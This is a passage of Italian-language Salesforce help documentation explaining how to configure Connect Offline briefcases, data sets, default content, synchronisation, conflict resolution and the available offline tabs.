Le configurazioni dei portafogli di Connect Offline sono gruppi di parametri che determinano quali record sono disponibili nei portafogli dei singoli utenti e degli utenti con un profilo specifico. È possibile creare più configurazioni dei portafogli e associarle a diversi utenti e profili per soddisfare contemporaneamente le esigenze dei vari tipi di utenti offline. Ad esempio, una configurazione può includere i lead e le opportunità per i rappresentanti, e un'altra gli account e le opportunità correlate per i responsabili account.

Gli utenti a cui non sono state assegnate configurazioni dei portafogli visualizzano i [contenuti](#page-1696-0) [predefiniti del portafoglio](#page-1696-0) e possono configurare manualmente le impostazioni per i rispettivi portafogli Connect Offline; tuttavia, Salesforce consiglia di utilizzare le configurazioni dei portafogli anziché permettere agli utenti di configurare manualmente i portafogli offline, poiché le configurazioni dei portafogli forniscono:

- **•** Configurazione centralizzata.
- **•** Sincronizzazione con qualsiasi oggetto personalizzato rispetto a impostazioni personali del portafoglio che supportano solo gli oggetti personalizzati correlati agli account, ai referenti, alle opportunità o ai lead.
- **•** Possibilità di definire [serie di dati](#page-1692-0) con maggiore flessibilità e capacità di filtro.

Per gestire le configurazioni dei portafogli dell'organizzazione, da Imposta, immettere *Configurazioni Portafoglio offline* nella casella Ricerca veloce, quindi selezionare **Configurazioni Portafoglio offline**.

- **•** Per creare una configurazione portafoglio, fare clic su **Nuova configurazione Portafoglio offline**.
- **•** Per definire la serie di dati di una configurazione portafoglio offline, fare clic sul nome della configurazione e quindi su **Modifica** nell'elenco correlato Serie di dati.
- **•** Per apportare modifiche a una configurazione portafoglio, fare clic su **Modifica**.
- **•** Per eliminare una configurazione portafoglio, fare clic su **Canc**.
- **•** Per visualizzare i dettagli di una configurazione portafoglio, fare clic sul nome corrispondente.
- **•** Per clonare una configurazione portafoglio, selezionare la configurazione desiderata e fare clic su **Clona**.
- **•** Per attivare una configurazione portafoglio, fare clic su **Modifica** accanto alla configurazione da attivare, selezionare Attivo e fare clic su **Salva**.
- **•** Per disattivare una configurazione portafoglio, fare clic su **Modifica** accanto alla configurazione da attivare, deselezionare Attivo e fare clic su **Salva**.

Importante: se si disattiva una configurazione portafoglio, gli utenti assegnati a quella configurazione non possono sincronizzare i propri portafogli.

#### VEDERE ANCHE:

[Definizione del contenuto del portafoglio predefinito Connect Offline](#page-1696-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile con un supplemento di prezzo nella versione: **Professional Edition** 

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le configurazioni dei portafogli di Connect Offline:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni dei portafogli di Connect Offline:

**•** "Gestisci configurazioni mobili"

## Creazione di una configurazione portafoglio offline

- **1.** Da Imposta, immettere *Configurazioni Portafoglio offline* nella casella Ricerca veloce, quindi selezionare **Configurazioni Portafoglio offline** per accedere alla pagina con l'elenco delle configurazioni di portafogli.
- **2.** Fare clic su **Nuova configurazione Portafoglio offline**.
- **3.** Immettere un nome per la configurazione portafoglio.
- **4.** Se si desidera attivare la configurazione portafoglio subito dopo la sua creazione, selezionare la casella di controllo Attivo. La configurazione non funziona se non si seleziona questa casella di controllo.
- **5.** Immettere un nome per la descrizione del portafoglio.
- **6.** Selezionare gli utenti e i profili dalla casella Membri disponibili, quindi fare clic sulla freccia **Aggiungi** per assegnarli alla configurazione portafoglio. Se l'utente o il profilo che si desidera aggiungere non è immediatamente visibile, immettere il nome del profilo nella casella di ricerca e fare clic su **Trova**. È possibile assegnare ciascun utente o profilo a una sola configurazione portafoglio.

Se nella casella Membri assegnati sono presenti utenti e profili che non si desidera assegnare a questa configurazione portafoglio, selezionarli e fare clic sulla freccia **Rimuovi**.

Avvertenza: se si rimuove un utente o un profilo da una configurazione portafoglio attiva, quegli utenti non potranno più sincronizzare i portafogli con quella configurazione. Alla successiva sincronizzazione, Connect Offline sincronizzerà i portafogli degli utenti con il [contenuto portafoglio predefinito](#page-1696-0).

Quando si assegnano profili a una configurazione portafoglio, la configurazione si applica a tutti gli utenti Connect Offline dotati di quel profilo e ignora le configurazioni portafoglio personali degli utenti.

- **7.** Fare clic su **Salva**.
- 8. Occorre inoltre [creare le serie di dati](#page-1693-0) per questa configurazione portafoglio offline per determinare i dati che i membri ricevono nel loro portafoglio.

Tenere presente che la configurazione Portafoglio offline non è attiva finché non si seleziona la casella di controllo Attivo. Occorre inoltre [creare le serie di dati](#page-1693-0) per questa configurazione portafoglio per determinare i record a cui gli utenti con questa configurazione possono accedere in Connect Offline.

### VEDERE ANCHE:

[Gestione delle configurazioni dei portafogli di Connect Offline](#page-1690-0) [Definizione del contenuto del portafoglio predefinito Connect Offline](#page-1696-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile con un supplemento di prezzo nella versione: **Professional Edition** 

### AUTORIZZAZIONI UTENTE

Per creare, modificare o eliminare configurazioni portafoglio:

**•** "Gestisci configurazioni mobili"
## Definizione di serie di dati Connect Offline

Dopo aver creato una configurazione portafoglio, definirne le serie di dati per specificare i record cui gli utenti possono accedere in Connect Offline se quella configurazione portafoglio è assegnata al loro profilo.

Le serie di dati sono i parametri delle configurazioni portafoglio che determinano quali record compaiono nei portafogli degli utenti assegnati alla configurazione portafoglio. Ogni serie di dati è relativa ai record di un singolo oggetto e viene classificata in base al nome di tale oggetto. Ad esempio, la serie di dati Account include solo record di account. All'interno di ciascuna serie di dati filtri e limiti consentono di restringere ulteriormente i record contenuti nella serie di dati stessa.

Le serie di dati possono disporre di serie di dati secondarie per i record associati alla serie di dati di livello massimo (superiore). Ad esempio, se il primo livello della gerarchia contiene una serie di dati account, è possibile aggiungere una serie di dati secondaria referenti per tutti i record dei referenti correlati ai record account.

Una singola configurazione portafoglio può contenere più serie di dati per lo stesso oggetto e a livelli diversi. Ad esempio, è possibile che sia presente una serie di dati principale Eventi e una serie di dati secondaria Eventi in Lead.

Per definire le serie di dati per una configurazione portafoglio:

- **1.** Da Imposta, immettere *Configurazioni Portafoglio offline* nella casella Ricerca veloce, quindi selezionare **Configurazioni Portafoglio offline**.
- **2.** Fare clic sul nome della configurazione del portafoglio che si desidera modificare.
- **3.** Nell'elenco correlato Serie di dati, fare clic su **Modifica**.
- **4.** Dalla pagina Serie di dati è possibile:
	- **•** Aggiungere una serie di dati.
	- **•** Per rimuovere una serie di dati, selezionarla e fare clic su **Rimuovi**.
	- **•** Per modificare una serie di dati, selezionarla nella gerarchia. Il riquadro destro visualizza i filtri per la serie di dati.

Mentre si definiscono e modificano le serie di dati, Salesforce salva automaticamente le modifiche che vengono apportate.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile con un supplemento di prezzo nella versione: **Professional** Edition

## AUTORIZZAZIONI UTENTE

Per visualizzare le serie di dati Connect Offline:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare le configurazioni delle serie di dati Connect Offline:

**•** "Gestisci configurazioni mobili"

**5.** Nella sezione Test della dimensione dei dati, selezionare un utente e fare clic su **Stima dimensione dei dati** per stimare la quantità di dati che le serie di dati sincronizzeranno con il portafoglio di un utente. Le serie di dati con dimensioni maggiori richiedono più tempo per la sincronizzazione e occupano più spazio su disco nel computer degli utenti.

Nota: Il campo Seleziona un utente viene compilato per impostazione predefinita con il nome dell'utente attualmente collegato; è tuttavia importante verificare le dimensioni dei dati per gli utenti che saranno effettivamente assegnati alla configurazione portafoglio per cui si stanno definendo le serie di dati.

Al termine della verifica, la sezione Test della dimensione dei dati fornisce un riepilogo delle dimensioni delle serie di dati, mentre la gerarchia delle serie di dati nella parte superiore della pagina indica il numero di record generati da ciascuna serie di dati e le dimensioni di ognuna. Utilizzare queste statistiche per individuare le serie di dati che potrebbero richiedere criteri di filtro aggiuntivi per ridurne le dimensioni.

le statistiche del test della sezione Test della dimensione dei dati non vengono aggiornate automaticamente quando si modificano le serie di dati. Per aggiornare i risultati, fare clic su **Aggiorna dimensione dei dati**.

**6.** Al termine, fare clic su **Chiudi**.

## Aggiunta di serie di dati

Per aggiungere una serie di dati:

**1.** Nella gerarchia, selezionare **Serie di dati** per creare una serie di dati principale oppure selezionare una serie di dati esistente per creare una serie di dati secondaria.

#### **2.** Fare clic su **Aggiungi...**

- **3.** Nella finestra popup visualizzata, selezionare l'oggetto per i record che si desidera vengano inclusi nella serie di dati. Salesforce consente di creare serie di dati principali per tutti gli oggetti personalizzati e gli oggetti standard seguenti:
	- **•** Account
	- **•** Referenti
	- **•** Eventi
	- **•** Lead
	- **•** Opportunità
	- **•** Prodotti
	- **•** Operazioni
	- **•** Utenti

Per le serie di dati secondarie, la finestra popup elenca solo gli oggetti correlati alla serie di dati principali selezionata.

Nota: Salesforce trasferisce automaticamente i record controllanti degli oggetti se tale tipo di record controllante si trova all'interno della serie di dati, anche se l'oggetto principale non è collegato all'oggetto secondario all'interno della gerarchia.

- **4.** Fare clic su **OK**. La serie di dati creata viene visualizzata nella gerarchia.
- **5.** Se lo si desidera è possibile utilizzare i filtri per limitare i record inclusi in una serie di dati principale o secondaria:
	- **a.** Utilizzare le opzioni Filtra per proprietà record per configurare Salesforce in modo che sincronizzi automaticamente i record in base al titolare. Le opzioni possibili sono:
		- **•** Tutti i record: Salesforce sincronizza automaticamente tutti i record a cui può accedere l'utente.
		- **•** Record utente: Salesforce sincronizza automaticamente tutti i record di proprietà dell'utente.
		- **•** Record del team utente: Salesforce sincronizza automaticamente tutti i record di proprietà dell'utente e dei subordinati dell'utente nella gerarchia dei ruoli.
		- **•** Record dei team account utente: Salesforce sincronizza automaticamente gli account per i quali l'utente è membro del team account, ma non include gli account di cui l'utente è titolare.
		- **•** Record dei team opportunità utente: Salesforce sincronizza automaticamente le opportunità per cui l'utente è membro del team opportunità, ma non include le opportunità di cui l'utente è titolare.
		- **•** Nessuno (Solo ricerca): Salesforce non sincronizza automaticamente tutti i record per questa serie di dati.

Salesforce visualizza solo le opzioni correlate alla serie di dati selezionata. Ad esempio, se si seleziona una serie di dati account viene visualizzata l'opzione Record dei team account utente, mentre se si seleziona una serie di dati opportunità viene visualizzata l'opzione Record dei team opportunità utente.

Se le esigenze di operatività offline di un oggetto richiedono una combinazione dei filtri di proprietà dei record disponibili, è possibile aggiungere la stessa di serie di dati dell'oggetto fino a quattro volte sullo stesso livello di gerarchia. Ad esempio, un responsabile vendite può voler sincronizzare le sue opportunità, le opportunità di cui sono titolari i suoi sottoposti e le opportunità per le quali è membro del team opportunità. In tal caso, aggiungere una serie di dati dell'opportunità e selezionare Record del team utente, quindi aggiungere una seconda serie di dati dell'opportunità allo stesso livello della gerarchia e selezionare Record dei team opportunità utente. Tenere presente che gli oggetti con una sola opzione di filtro proprietà non possono essere aggiunti più volte allo stesso livello della gerarchia.

**b.** Impostare i criteri di filtro per sincronizzare automaticamente solo i record che soddisfano dei criteri specifici, oltre all'opzione Filtra per proprietà record selezionata. Ad esempio, è possibile impostare il filtro in modo che includa solo i record opportunità con un ammontare superiore a 50.000 € oppure i record dei referenti con il titolo "Addetto agli acquisti". Nei filtri di configurazione offline sono disponibili diverse variabili globali \$User.

Fare clic su **Aggiungi logica dei filtri** per modificare la relazione predefinita AND tra ciascun filtro.

**c.** Per evitare che una singola serie di dati occupi una grande quantità di memoria, selezionare il secondo pulsante di opzione sotto Imposta limite massimo dei record e immettere il numero massimo di record che la serie di dati può trasferire a un portafoglio. Utilizzare gli elenchi a discesa Ordina per e Ordina per specificare quali record vengono sincronizzati se viene superato il limite al numero di record disponibili impostato dall'utente.

Se viene raggiunto il limite, Salesforce sincronizza i record in base alle impostazioni di Ordina per e Ordina. Ad esempio, se le impostazioni sono Data ultima modifica e Discendente, Salesforce trasferisce i record modificati più di recente e rimuove lo stesso numero di record che sono stati modificati meno recentemente.

Se è stata selezionata l'opzione Nessuno (Solo ricerca) per Filtra per proprietà record, il limite impostato non vale, perché nessun record viene sincronizzato automaticamente.



Suggerimento: non utilizzare l'opzione Imposta limite massimo dei record al posto dei filtri. Utilizzarla solo come meccanismo di sicurezza, e utilizzare i filtri come metodo principale di limitazione del numero di record presenti nel portafoglio. Questo assicura che gli utenti Connect Offline ricevano i record corretti.

**6.** Al termine, fare clic su **Chiudi**.

#### Note sulle serie di dati

- **•** Gli utenti di Connect Offline possono visualizzare nel portafoglio i ruoli referente di un'opportunità. Per aggiungere ruoli referenti al portafoglio, includere nella configurazione portafoglio la serie di dati dei referenti in modo che sia secondaria rispetto alla serie di dati delle opportunità.
- **•** Gli eventi ricorrenti non sono disponibili in Connect Offline.
- **•** Ciascuna serie di dati può sincronizzare un massimo di 5000 record.
- **•** Se si aggiunge nella serie di dati un oggetto personalizzato contenente un'icona di scheda personalizzata, l'aspetto della scheda personalizzata sarà per impostazione predefinita quello della scheda Stella di Connect Offline.
- **•** Connect Offline non supporta il menu dell'applicazione Force.com. Se la configurazione portafoglio sincronizza oggetti personalizzati, tutte le schede ad essi relative sono visibili quando si accede a Connect Offline, anche se appartengono ad applicazioni diverse.

#### VEDERE ANCHE:

[Gestione delle configurazioni dei portafogli di Connect Offline](#page-1690-0) [Serie di dati offline di esempio](#page-2119-0)

# <span id="page-1695-0"></span>Aggiunta manuale di account al portafoglio Connect Offline

Se un amministratore non assegna una configurazione portafoglio al profilo, fare clic sul pulsante **Includi Offline** nella pagina dei dettagli di un qualsiasi account per aggiungere manualmente l'account al portafoglio Connect Offline.

Alla successiva sincronizzazione del portafoglio, Salesforce trasferirà l'account a Connect Offline, insieme a:

- **•** Tutti i referenti associati all'account, se si dispone di almeno l'accesso in lettura ai referenti
- **•** Tutte le opportunità associate all'account, se si dispone almeno dell'accesso in lettura alle opportunità. Sono comprese le opportunità condivise, quelle che appartengono a utenti di livello inferiore nella gerarchia dei ruoli o quelle a cui si sta lavorando nel team opportunità. Sono anche inclusi prodotti e pianificazioni per le opportunità scaricate.
- **•** Tutti gli oggetti personalizzati che dispongono di una relazione record principale-record dettaglio con l'account
- **•** Operazioni ed eventi relativi agli account inclusi, secondo le indicazioni riportate di seguito:
	- **–** Eventi con data relativa al mese corrente, agli ultimi due mesi o ai 24 mesi successivi
	- **–** Tutte le operazioni aperte fino ai 24 mesi successivi
	- **–** Operazioni concluse con data di scadenza nel mese corrente, negli ultimi due mesi o nei 24 mesi successivi
	- **–** Operazioni senza data di scadenza che sono state create o modificate nel mese corrente o negli ultimi due mesi

È possibile aggiungere manualmente nel portafoglio fino a 100 account.

Nota: Il pulsante **Includi Offline** compare automaticamente nella pagina dei dettagli degli account per tutti gli utenti Connect Offline assegnati ai profili che non dispongono di configurazioni portafoglio. Non è necessario aggiungere il pulsante **Includi Offline** ai layout di pagina degli account.

## Eliminazione degli account aggiunti manualmente da Connect Offline

È possibile rimuovere dal portafoglio gli account aggiunti manualmente, procedendo come segue:

- **1.** Dalle impostazioni personali, immettere *Connect Offline* nella casella Ricerca veloce, quindi selezionare **Force.com Connect Offline**.
- **2.** Fare clic su **Impostazione del portafoglio**.
- **3.** Selezionare la casella di controllo accanto all'account da eliminare.
- **4.** Fare clic su **Rimuovi da portafoglio**.

Alla successiva sincronizzazione del portafoglio, Salesforce rimuove l'account dal portafoglio, insieme ai rispettivi referenti, opportunità e attività, nonché i record degli oggetti personalizzati che dispongono di una relazione record principale-record dettaglio con l'account.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile con un supplemento di prezzo nella versione: **Professional Edition** 

## AUTORIZZAZIONI **UTENTE**

Per assegnare manualmente account a Connect Offline:

**•** "Visualizza" su account

# <span id="page-1696-0"></span>Definizione del contenuto del portafoglio predefinito Connect Offline

Se il profilo utente non dispone di una configurazione portafoglio associata, il portafoglio predefinito comprende automaticamente quanto segue:

- **•** Tutti i referenti personali (inclusi i privati) e accesso in lettura agli account o alle opportunità correlate
- **•** Tutti i referenti associati agli account contenuti nel portafoglio, se si dispone almeno dell'accesso in lettura ai referenti
- **•** Tutte le opportunità associate agli account contenuti nel portafoglio che sono aperte o presentano una data di chiusura nel mese corrente, negli ultimi due mesi o entro i successivi 24 mesi se si dispone almeno di un accesso in lettura alle opportunità. Sono comprese le opportunità condivise, quelle che appartengono a utenti di livello inferiore nella gerarchia dei ruoli o quelle a cui si sta lavorando nel team opportunità. Sono anche inclusi prodotti e pianificazioni per le opportunità scaricate.
- **•** Tutti i lead personali fino a un massimo di 5000
- **•** Tutti i record di oggetti personalizzati che hanno una relazione record principale-record dettaglio con un account, referente o opportunità inclusi nel portafoglio
- **•** Le operazioni e gli eventi personali nonché le operazioni e gli eventi correlati agli account contenuti nel portafoglio, in base alle seguenti linee guida:
	- **–** Eventi con data relativa agli ultimi due mesi o ai 24 mesi successivi
	- **–** Tutte le operazioni personali aperte fino ai 24 mesi successivi
	- **–** Operazioni concluse con data di scadenza negli ultimi due mesi o nei 24 mesi successivi
	- **–** Operazioni senza data di scadenza che sono state create o modificate nel mese corrente o negli ultimi due mesi

Nota: per operazioni ed eventi correlati a oggetti personalizzati non disponibili offline, il campo Correlato a nell'attività indica che il record non è disponibile in Connect Offline.

Se il profilo utente non dispone di una configurazione portafoglio associata, il portafoglio predefinito comprende anche tutti gli account associati a opportunità di cui si è titolari; tuttavia è possibile modificare la selezione degli account nel portafoglio per includere invece una delle seguenti opzioni:

- **•** Account inseriti manualmente.
- **•** Account correlati alle attività contenute nel portafoglio.
- **•** Tutti gli account personali.

Per modificare le selezioni degli account, utilizzare **Impostazione del portafoglio**.

#### VEDERE ANCHE:

[Installazione di Connect Offline](#page-2118-0) [Schede disponibili in Connect Offline](#page-1700-0) [Risoluzione dei problemi relativi a Connect Offline](#page-1702-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## Modifica della selezione account portafogli Connect Offline

Se un amministratore non assegna una configurazione portafoglio al profilo, il portafoglio include il [contenuto portafoglio predefinito](#page-1696-0), che contiene gli account associati alle opportunità di cui si è titolari, gli account che vengono [inclusi manualmente](#page-1695-0) e gli account correlati ai referenti. Per cambiare la selezione degli account nel portafoglio Connect Offline:

- **1.** Dalle impostazioni personali, immettere *Connect Offline* nella casella Ricerca veloce, quindi selezionare **Connect Offline**.
- **2.** Fare clic su **Impostazione del portafoglio**.
- **3.** Fare clic su **Modifica** accanto alla voce Impostazioni portafoglio.
- **4.** Scegliere una delle seguenti opzioni per specificare gli account da includere nel portafoglio:
	- **•** Selezionato manualmente Un massimo di 100 account che l'utente [include manualmente](#page-1695-0) facendo clic sul pulsante **Includi Offline** nella pagina dei dettagli dell'account e gli account correlati ai referenti dell'utente.
	- **•** Portafoglio basato sulle opportunità Un massimo di 5000 account associati alle opportunità di cui l'utente è titolare (oltre agli account che vengono [inclusi manualmente](#page-1695-0) e agli account correlati ai propri referenti). Valgono le seguenti limitazioni:
		- **–** È necessario disporre almeno dell'accesso di "lettura" dell'account.
		- **–** L'opportunità deve essere aperta o avere una data di scadenza negli ultimi due mesi o nei 24 mesi successivi.

Portafoglio basato sulle opportunità è la configurazione portafoglio predefinita.

- **•** Portafoglio basato sulle attività Un massimo di 5000 account correlati alle attività del portafoglio dell'utente (oltre agli account che vengono [inclusi manualmente](#page-1695-0) e agli account correlati ai propri referenti).
- **•** Tutti gli account personali Un massimo di 5000 account di cui si è titolari o per i quali si è membri del team account (oltre agli account che vengono [inclusi manualmente](#page-1695-0) e agli account correlati ai propri referenti).
- **5.** Fare clic su **Salva**.
- Importante: se un amministratore assegna una configurazione portafoglio al profilo dell'utente dopo che questi ha modificato la selezione degli account nel portafoglio, la configurazione portafoglio assegnata ignora la selezione account del portafoglio alla successiva sincronizzazione di Connect Offline.

#### VEDERE ANCHE:

[Accesso a Connect Offline](#page-1689-0) [Ricerca delle impostazioni personali](#page-20-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## Sincronizzazione del portafoglio

Quando si utilizza Connect Offline con una connessione Internet, è possibile sincronizzare il portafoglio con Salesforce. Durante la sincronizzazione, Connect Offline aggiorna Salesforce in modo da riflettere le eventuali modifiche apportate dall'utente al portafoglio quando era offline. Connect Offline aggiorna inoltre i record del portafoglio in modo da riflettere eventuali modifiche avvenute in Salesforce dopo l'ultima sincronizzazione. Questo assicura che sia Salesforce sia Connect Offline abbiano i record più aggiornati.

Il portafoglio esegue automaticamente la sincronizzazione la prima volta che si accede a Connect Offline. Quando si utilizza Connect Offline con una connessione Internet, è possibile sincronizzare il portafoglio in qualsiasi momento facendo clic su **Sincronizza Portafoglio** nell'angolo superiore destro della finestra del browser.

Durante la sincronizzazione si possono verificare conflitti se un utente ha modificato un record online che è stato modificato anche offline. Se gli aggiornamenti di un record del portafoglio entrano in conflitto con gli aggiornamenti di un record di Salesforce, Connect Offline visualizza lo strumento Risoluzione dei conflitti che consente di [risolvere i conflitti](#page-1699-0) facilmente. Se non si desidera risolvere i conflitti in quel momento, fare clic su **Annulla** per uscire dallo strumento Risoluzione dei conflitti.

È possibile ritornare allo strumento Risoluzione dei conflitti in un secondo momento facendo clic sul link nella sezione Errori della Pagina iniziale di Connect Offline.

## Svuotamento del portafoglio

Il link **Svuota Portafoglio** nell'angolo superiore destro della finestra del browser ripristina lo stato iniziale di Connect Offline.

Avvertenza: se si fa clic sul link **Svuota Portafoglio**, Connect Offline elimina tutti i file e le impostazioni del portafoglio. Il portafoglio deve essere svuotato solo se si cambia il fuso orario sul computer o se l'amministratore lo richiede.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## <span id="page-1699-0"></span>Risoluzione di conflitti di Connect Offline

Durante la sincronizzazione possono verificarsi conflitti tra i dati se un utente ha modificato in Salesforce lo stesso record che si è modificato in Connect Offline. Ad esempio, se si modifica il numero di telefono di un referente in Connect Offline e un altro utente modifica l'indirizzo dello stesso referente in Salesforce prima della sincronizzazione, si verifica un conflitto.

Quando si verifica un conflitto, Connect Offline visualizza uno strumento di risoluzione dei conflitti che consente di risolvere il conflitto identificando i valori più recenti e corretti. Il lato sinistro della finestra di dialogo visualizza un elenco dei record contenenti conflitti di dati, mentre il lato destro visualizza i campi contenenti dati in conflitto per il record selezionato nel lato sinistro.

Per utilizzare lo strumento di risoluzione dei conflitti:

- **1.** Nel riquadro di sinistra, utilizzare l'elenco a discesa per scegliere se visualizzare i record nella visualizzazione a struttura o a elenco, quindi scegliere il record che si desidera risolvere.
- **2.** Nel riquadro di destra, utilizzare l'elenco a discesa per scegliere se visualizzare tutti i campi nel record o solo quelli contenenti dati in conflitto, quindi selezionare il pulsante di opzione accanto al valore corretto.
- **3.** Se necessario, fare clic sull'icona a forma di matita ( $\bullet$ ) e immettere manualmente il valore da salvare.

- **4.** Ripetere la procedura per ogni record elencato nel riquadro sinistro. Quando si seleziona un valore di cui si desidera risolvere il conflitto, lo stato del record nel riquadro sinistro presenta un segno di spunta verde.
- **5.** Dopo aver effettuato le necessarie selezioni per i record in conflitto, fare clic su **Invia**.

Quando si utilizza lo strumento di risoluzione dei conflitti, prestare attenzione ai seguenti punti:

- **•** Se si sceglie di non risolvere subito i conflitti fra dati, fare clic su **Annulla**. È possibile continuare a lavorare in Connect Offline, ma lo strumento di risoluzione dei conflitti verrà visualizzato a ogni sincronizzazione dei dati.
- **•** Connect Offline consente di immettere valori che violano le regole di convalida; tuttavia, tali violazioni vengono visualizzate come conflitti di dati nello strumento di risoluzione dei conflitti.

Lo strumento di risoluzione dei conflitti visualizza solo una violazione alla volta. Se un record viola più regole di convalida, risolvere e sincronizzare separatamente ogni violazione.

- **•** I valori dei campi su alcuni oggetti, quali i prodotti sulle opportunità, vengono letti solo nello strumento di risoluzione dei conflitti; tuttavia, è possibile modificare tali valori nel modo seguente:
	- **1.** Passare alla visualizzazione struttura nel riquadro sinistro.
	- **2.** Espandere tutti i rami e selezionare il ramo più profondo.
	- **3.** Scegliere il pulsante di opzione Propri valori per salvare i valori di Connect Offline oppure Valori di Salesforce per salvare quelli sul server. I valori dei campi di sola lettura cambiano allo stesso modo.
	- **4.** Fare clic su **Invia**.

Se si fa clic su **Invia** senza selezionare un'opzione, Connect Offline archivia il valore sul client per i valori di sola lettura che presentano dati in conflitto.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Professional** Edition

#### AUTORIZZAZIONI UTENTE

Per visualizzare record in Connect Offline:

**•** "Lettura" per il tipo di record appropriato, ad esempio account, referenti o opportunità

Per aggiornare record in Connect Offline:

**•** "Crea", "Modifica" o "Elimina" per il tipo di record appropriato, ad esempio account, referenti o opportunità

Nota: l'icona a forma di matita non è disponibile per i campi di sola lettura su alcuni  $\mathbf{Z}$ oggetti, ad esempio i prodotti sulle opportunità.

# <span id="page-1700-0"></span>Schede disponibili in Connect Offline

In Connect Offline sono disponibili ulteriori schede e funzioni.

Le schede visualizzate possono essere diverse se l'amministratore rinomina alcune schede standard di Salesforce o aggiunge oggetti personalizzati alla configurazione del proprio portafoglio.

## Scheda Pagina iniziale

- **•** Visualizza, crea, modifica o elimina gli eventi e le operazioni personali, tranne gli eventi multiutente
- **•** Aggiorna o svuota il contenuto del portafoglio
- **•** Sincronizza, ricerca e visualizza le voci recenti nell'intestazione laterale
- **•** Espande la sezione Informazioni sul Portafoglio in modo da visualizzare il numero di record disponibili in Connect Offline per ogni oggetto e il numero di record modificati dall'ultima sincronizzazione
	- Nota: L'elenco dei record modificati nell'area Informazioni sul Portafoglio non include eventuali record eliminati. Inoltre i risultati delle ricerche non includono campi area di testo lungo, quali la **Descrizione** di account.
- **•** Fare clic sulle icone sotto il calendario per visualizzare le differenti visualizzazioni delle attività
- **•** Per avviare lo strumento Risoluzione dei conflitti, fare clic sul link "Sono presenti conflitti da risolvere" quando viene visualizzato nell'intestazione laterale.

## Scheda Account

- **•** Visualizza gli account recenti personali nella pagina iniziale Account
- **•** Seleziona una visualizzazione di elenco standard per elencare gli account offline
- **•** Visualizza, crea, modifica o elimina gli account
- **•** Visualizza, crea, modifica o elimina gli [account personali.](#page-1056-0) questa funzione è disponibile in Connect Offline versione 3.5.2.13 o successiva.
- **•** Visualizza, crea, modifica o elimina oggetti personalizzati associati ad account offline
- **•** Collega i referenti, le opportunità e le attività agli account offline
- **•** Utilizza i tipi di record dell'organizzazione, i layout di pagina dinamici, la protezione a livello di campo e i valori tradotti (come definiti nell'Area di lavoro traduzione)
- **•** Aggiorna i record per cui si dispone di accesso in modifica. Il Portafoglio personale può includere alcuni record in sola lettura a seconda delle impostazioni di condivisione dei record.

## Scheda Gruppi relazione

- **•** Tiene traccia dei ruoli familiari e professionali dei vari membri dei gruppi relazione
- **•** Assegna le designazioni primarie e secondarie ai due membri più importanti di un gruppo relazione
- **•** Visualizza gli elenchi correlati di roll-up di tutte le attività dei membri di un gruppo relazione
- **•** Visualizza gli elenchi correlati di roll-up degli oggetti personalizzati correlati agli account di un gruppo relazione
- Nota: questa funzione è disponibile in Connect Offline versione 3.5.2.13 o successiva. Gli elenchi correlati nella pagina dei dettagli del gruppo relazione non sono disponibili in Connect Offline.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## Scheda Referenti

- **•** Visualizza i referenti recenti personali nella pagina iniziale Referenti
- **•** Seleziona una visualizzazione di elenco standard per elencare i referenti offline
- **•** Visualizza, crea, modifica, clona o elimina i referenti
- **•** Visualizza, crea, modifica o elimina oggetti personalizzati associati a referenti offline
- **•** Collega le attività ai referenti offline
- **•** Utilizza i tipi di record dell'organizzazione, i layout di pagina dinamici, la protezione a livello di campo e i valori tradotti (come definiti nell'Area di lavoro traduzione)
- **•** Aggiorna i record per cui si dispone di accesso in modifica. Il portafoglio personale può includere alcuni record in sola lettura a seconda delle impostazioni di condivisione dei record.

## Scheda Opportunità

- **•** Visualizza le opportunità recenti personali nella pagina iniziale Opportunità
- **•** Seleziona una visualizzazione di elenco standard per elencare le opportunità offline
- **•** Visualizza, crea, modifica, clona o elimina le opportunità
- **•** Visualizza, crea, modifica o elimina oggetti personalizzati associati a opportunità offline
- **•** Associa le attività e i ruoli del referente alle opportunità offline
- **•** Aggiunge e aggiorna ruoli referente, prodotti e pianificazioni, modificando il listino prezzi per un'opportunità
- **•** Utilizza i tipi di record dell'organizzazione, i layout di pagina dinamici, la protezione a livello di campo e i valori tradotti (come definiti nell'Area di lavoro traduzione)
- **•** Aggiorna i record per cui si dispone di accesso in modifica. Il portafoglio personale può includere alcuni record in sola lettura a seconda delle impostazioni di condivisione dei record.

## Scheda Lead

- **•** Visualizza i lead recenti personali nella pagina iniziale Lead
- **•** Seleziona una visualizzazione elenco standard per elencare i lead offline
- **•** Visualizza, crea, modifica o elimina i lead in base alle impostazioni di condivisione

Nota: le modifiche apportate ai lead in Connect Offline non attivano regole di assegnazione.  $\mathcal{A}$ 

- **•** Collega le attività ai lead offline
- **•** Utilizza i tipi di record, i layout di pagina dinamici, la protezione a livello di campo e i valori tradotti (nell'Area di lavoro traduzione)

